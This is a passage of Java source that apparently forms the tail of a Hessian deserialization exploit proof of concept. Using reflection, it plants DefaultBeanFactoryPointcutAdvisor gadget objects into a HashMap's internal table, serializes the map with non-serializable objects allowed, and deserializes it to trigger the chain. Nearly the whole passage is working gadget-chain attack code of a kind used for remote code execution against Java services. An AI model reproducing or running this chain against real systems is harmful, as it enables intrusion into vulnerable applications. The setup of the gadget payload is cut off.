nodeC = Class.forName("java.util.HashMap$Entry");
}
Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
Object tbl = Array.newInstance(nodeC, 2);
Array.set(tbl, 0, nodeCons.newInstance(0, new DefaultBeanFactoryPointcutAdvisor(), new DefaultBeanFactoryPointcutAdvisor(), null));
Array.set(tbl, 1, nodeCons.newInstance(0, pcadv, pcadv, null));
setFieldValue(s, "table", tbl);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
Hessian2Output hessian2Output = new Hessian2Output(byteArrayOutputStream);
SerializerFactory serializerFactory = new SerializerFactory();
serializerFactory.setAllowNonSerializable(true);
hessian2Output.setSerializerFactory(serializerFactory);
hessian2Output.writeObject(s);
hessian2Output.flushBuffer();
byte[] bytes = byteArrayOutputStream.toByteArray();
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(bytes);
Hessian2Input hessian2Input = new Hessian2Input(byteArrayInputStream);
HashMap o = (HashMap) hessian2Input.readObject();
}
}
|

